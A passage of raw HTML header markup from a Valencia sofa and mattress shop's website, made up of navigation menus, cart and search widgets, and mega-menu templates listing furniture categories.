<li id="menu-item-11774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11774"><a href="https://sofacentervalencia.com/quienes-somos/"><span class="menu-title">Quiénes somos</span></a></li>
<li id="menu-item-8428" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8428"><a href="https://sofacentervalencia.com/blog/"><span class="menu-title">Blog</span></a></li>
</ul></div>                </nav>
                    </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d5bae0a elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d5bae0a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9470414" data-id="9470414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cdf63b elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-widget-mobile__width-auto elementor-widget elementor-widget-organey-menu-canvas" data-id="9cdf63b" data-element_type="widget" data-widget_type="organey-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="organey-icon-bars"></i>
            </a>
			        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-727366f elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="727366f" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;left&quot;,&quot;align_tablet&quot;:&quot;center&quot;,&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://sofacentervalencia.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://sofacentervalencia.com/imagenes/logo-sofacenter.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-53353d7 hide-price-cart-yes elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-organey-header-cart" data-id="53353d7" data-element_type="widget" data-widget_type="organey-header-cart.default">
				<div class="elementor-widget-container">
			        <div class="site-header-cart menu">
                    <a class="cart-contents" data-toggle="button-side" data-target=".site-header-cart-side" href="https://sofacentervalencia.com/carrito/"
           title="Ver carrito">
            <i class="organey-icon-cart"></i>
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                            </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-c1e9adc elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-organey-header-cart" data-id="c1e9adc" data-element_type="widget" data-widget_type="organey-header-cart.default">
				<div class="elementor-widget-container">
			        <div class="site-header-cart menu">
                    <a class="cart-contents" data-toggle="button-side" data-target=".site-header-cart-side" href="https://sofacentervalencia.com/carrito/"
           title="Ver carrito">
            <i class="organey-icon-cart"></i>
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                            </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f14a7f" data-id="6f14a7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-671c8ca search-organey-layout-style-2 elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-organey-search" data-id="671c8ca" data-element_type="widget" data-widget_type="organey-search.default">
				<div class="elementor-widget-container">
			        <div class="elementor-search-form-wrapper">
                        <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://sofacentervalencia.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Buscar productos..." autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Buscar">Buscar</button>
                        <input type="hidden" name="post_type" value="product"/>
                    </form>
                </div>
            </div>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-2493f25 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-organey-wishlist" data-id="2493f25" data-element_type="widget" data-widget_type="organey-wishlist.default">
				<div class="elementor-widget-container">
			        <div class="elementor-wishlist-wrapper">
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-a2c317d elementor-widget__width-auto elementor-widget elementor-widget-organey-header-cart" data-id="a2c317d" data-element_type="widget" data-widget_type="organey-header-cart.default">
				<div class="elementor-widget-container">
			        <div class="site-header-cart menu">
                    <a class="cart-contents" data-toggle="button-side" data-target=".site-header-cart-side" href="https://sofacentervalencia.com/carrito/"
           title="Ver carrito">
            <i class="organey-icon-cart"></i>
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                            </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-a94dcb8 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a94dcb8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-6e4dcfa elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e4dcfa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80f5860" data-id="80f5860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4168d40 elementor-widget__width-initial nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-organey-vertiacl-menu" data-id="4168d40" data-element_type="widget" data-widget_type="organey-vertiacl-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertiacl-menu-wrapper">
                        <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <i class="organey-icon-bars"></i>
                    <span class="vertical-navigation-title">Catálogo completo</span>
                </div>
                <div class="vertical-menu"><ul id="menu-1-4168d40" class="menu"><li id="menu-item-6542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6542 has-mega-menu"><a href="#"><span class="menu-title">Sofás y sillones</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:500px"><li class="mega-menu-item"><div class="skeleton-body"><script type="text/template">"\t\t<div data-elementor-type=\"page\" data-elementor-id=\"8997\" class=\"elementor elementor-8997\">\n\t\t\t\t\t\t<div class=\"elementor-section elementor-top-section elementor-element elementor-element-21f5e49 elementor-section-boxed elementor-section-height-default elementor-section-height-default\" data-id=\"21f5e49\" data-element_type=\"section\">\n\t\t\t\t\t\t<div class=\"elementor-container elementor-column-gap-no\">\n\t\t\t\t\t<div class=\"elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7cf960\" data-id=\"d7cf960\" data-element_type=\"column\">\n\t\t\t<div class=\"elementor-widget-wrap elementor-element-populated\">\n\t\t\t\t\t\t<div class=\"elementor-section elementor-inner-section elementor-element elementor-element-27f0eb7 elementor-section-boxed elementor-section-height-default elementor-section-height-default\" data-id=\"27f0eb7\" data-element_type=\"section\" data-settings=\"{&quot;background_background&quot;:&quot;classic&quot;}\">\n\t\t\t\t\t\t<div class=\"elementor-container elementor-column-gap-no\">\n\t\t\t\t\t<div class=\"elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5aa1202\" data-id=\"5aa1202\" data-element_type=\"column\">\n\t\t\t<div class=\"elementor-widget-wrap elementor-element-populated\">\n\t\t\t\t\t\t<div class=\"elementor-element elementor-element-725457a elementor-widget elementor-widget-heading\" data-id=\"725457a\" data-element_type=\"widget\" data-widget_type=\"heading.default\">\n\t\t\t\t<div class=\"elementor-widget-container\">\n\t\t\t<h5 class=\"elementor-heading-title elementor-size-default\">Sof\u00e1s y sillones<\/h5>\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"elementor-element elementor-element-27dcb9c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list\" data-id=\"27dcb9c\" data-element_type=\"widget\" data-widget_type=\"icon-list.default\">\n\t\t\t\t<div class=\"elementor-widget-container\">\n\t\t\t\t\t<ul class=\"elementor-icon-list-items\">\n\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sofas-de-fabrica\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Sof\u00e1s de f\u00e1brica<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sofas-chaise-longue\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Chaise longue<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sofas-rinconera\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Rinconeras<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sofas-de-piel\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Sof\u00e1s de piel<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sofas-cama\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Sof\u00e1s cama<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sillones-relax\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Sillones relax<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/butacas\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Butacas<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sofas-relax\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Sof\u00e1s relax<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t<\/ul>\n\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t"</script><div  class="skeleton-item skeleton-megamenu-item"></div></div></li></ul></li>
<li id="menu-item-2758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2758 has-mega-menu"><a href="#"><span class="menu-title">Descanso</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:500px"><li class="mega-menu-item"><div class="skeleton-body"><script type="text/template">"\t\t<div data-elementor-type=\"page\" data-elementor-id=\"8998\" class=\"elementor elementor-8998\">\n\t\t\t\t\t\t<div class=\"elementor-section elementor-top-section elementor-element elementor-element-78fc6b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default\" data-id=\"78fc6b0\" data-element_type=\"section\">\n\t\t\t\t\t\t<div class=\"elementor-container elementor-column-gap-no\">\n\t\t\t\t\t<div class=\"elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3dda28\" data-id=\"d3dda28\" data-element_type=\"column\">\n\t\t\t<div class=\"elementor-widget-wrap elementor-element-populated\">\n\t\t\t\t\t\t<div class=\"elementor-section elementor-inner-section elementor-element elementor-element-f16bb75 elementor-section-boxed elementor-section-height-default elementor-section-height-default\" data-id=\"f16bb75\" data-element_type=\"section\" data-settings=\"{&quot;background_background&quot;:&quot;classic&quot;}\">\n\t\t\t\t\t\t<div class=\"elementor-container elementor-column-gap-no\">\n\t\t\t\t\t<div class=\"elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b95576a\" data-id=\"b95576a\" data-element_type=\"column\">\n\t\t\t<div class=\"elementor-widget-wrap elementor-element-populated\">\n\t\t\t\t\t\t<div class=\"elementor-element elementor-element-7aadda6 elementor-widget elementor-widget-heading\" data-id=\"7aadda6\" data-element_type=\"widget\" data-widget_type=\"heading.default\">\n\t\t\t\t<div class=\"elementor-widget-container\">\n\t\t\t<h5 class=\"elementor-heading-title elementor-size-default\">Descanso<\/h5>\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"elementor-element elementor-element-55f3c84 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list\" data-id=\"55f3c84\" data-element_type=\"widget\" data-widget_type=\"icon-list.default\">\n\t\t\t\t<div class=\"elementor-widget-container\">\n\t\t\t\t\t<ul class=\"elementor-icon-list-items\">\n\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/colchones\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Colchones<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/canapes\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Canap\u00e9s<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/bases-tapizadas\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Bases tapizadas<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/cabezales-de-cama\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Cabezales de cama<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/almohadas-y-cojines\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Almohadas y cojines<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t<\/ul>\n\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t"</script><div  class="skeleton-item skeleton-megamenu-item"></div></div></li></ul></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-7fe8d9f elementor-widget__width-auto elementor-widget elementor-widget-organey-nav-menu" data-id="7fe8d9f" data-element_type="widget" data-widget_type="organey-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
                            <nav class="site-navigation">
                    <div class="primary-navigation"><ul id="menu-1-7fe8d9f" class="menu"><li id="menu-item-8432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8432"><a href="/sofas-en-liquidacion/"><span class="menu-title"><span class="ofertas-menu">Outlet</span></span></a></li>
<li id="menu-item-11799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11799"><a href="https://sofacentervalencia.com/catalogo/"><span class="menu-title">Catálogo de sofás</span></a></li>
<li id="menu-item-8441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8441"><a href="/sofas-de-fabrica/"><span class="menu-title">Sofás de fábrica</span></a></li>
<li id="menu-item-13157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13157"><a href="https://sofacentervalencia.com/sofas-baratos/"><span class="menu-title">Sofás baratos</span></a></li>
<li id="menu-item-8433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8433"><a href="/descanso/"><span class="menu-title">Descanso</span></a></li>
</ul></div>                </nav>
                    </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-162c6ca elementor-section-height-min-height elementor-section-stretched sticky-header elementor-hidden-tablet elementor-hidden-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="162c6ca" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_effects_offset&quot;:200,&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f134628" data-id="f134628" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e0b9ea elementor-widget elementor-widget-image" data-id="7e0b9ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sofacentervalencia.com/">
							<img width="468" height="93" src="https://sofacentervalencia.com/imagenes/logo-sofacenter.svg" class="attachment-full size-full wp-image-8286" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52f0ceb elementor-hidden-tablet elementor-hidden-phone" data-id="52f0ceb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-183765b elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-organey-nav-menu" data-id="183765b" data-element_type="widget" data-widget_type="organey-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
                            <nav class="site-navigation">
                    <div class="primary-navigation"><ul id="menu-1-183765b" class="menu"><li id="menu-item-9004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9004 has-mega-menu"><a href="#"><span class="menu-title">Sofás y sillones</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:600px"><li class="mega-menu-item"><div class="skeleton-body"><script type="text/template">"\t\t<div data-elementor-type=\"page\" data-elementor-id=\"9005\" class=\"elementor elementor-9005\">\n\t\t\t\t\t\t<div class=\"elementor-section elementor-top-section elementor-element elementor-element-9e04a9a elementor-section-boxed elementor-section-height-default elementor-section-height-default\" data-id=\"9e04a9a\" data-element_type=\"section\">\n\t\t\t\t\t\t<div class=\"elementor-container elementor-column-gap-no\">\n\t\t\t\t\t<div class=\"elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-facbbcd\" data-id=\"facbbcd\" data-element_type=\"column\">\n\t\t\t<div class=\"elementor-widget-wrap elementor-element-populated\">\n\t\t\t\t\t\t<div class=\"elementor-section elementor-inner-section elementor-element elementor-element-8c7578d elementor-section-boxed elementor-section-height-default elementor-section-height-default\" data-id=\"8c7578d\" data-element_type=\"section\" data-settings=\"{&quot;background_background&quot;:&quot;classic&quot;}\">\n\t\t\t\t\t\t<div class=\"elementor-container elementor-column-gap-no\">\n\t\t\t\t\t<div class=\"elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fe14ada\" data-id=\"fe14ada\" data-element_type=\"column\">\n\t\t\t<div class=\"elementor-widget-wrap elementor-element-populated\">\n\t\t\t\t\t\t<div class=\"elementor-element elementor-element-fb9ebff elementor-widget elementor-widget-heading\" data-id=\"fb9ebff\" data-element_type=\"widget\" data-widget_type=\"heading.default\">\n\t\t\t\t<div class=\"elementor-widget-container\">\n\t\t\t<h5 class=\"elementor-heading-title elementor-size-default\">Sof\u00e1s y sillones<\/h5>\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"elementor-element elementor-element-22c64b8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list\" data-id=\"22c64b8\" data-element_type=\"widget\" data-widget_type=\"icon-list.default\">\n\t\t\t\t<div class=\"elementor-widget-container\">\n\t\t\t\t\t<ul class=\"elementor-icon-list-items\">\n\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sofas-de-fabrica\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Sof\u00e1s de f\u00e1brica<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sofas-chaise-longue\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Chaise longue<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sofas-rinconera\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Rinconeras<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sofas-de-piel\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Sof\u00e1s de piel<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sofas-cama\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Sof\u00e1s cama<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sillones-relax\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Sillones relax<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/sofas-relax\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Sof\u00e1s relax<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t<\/ul>\n\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t"</script><div  class="skeleton-item skeleton-megamenu-item"></div></div></li></ul></li>
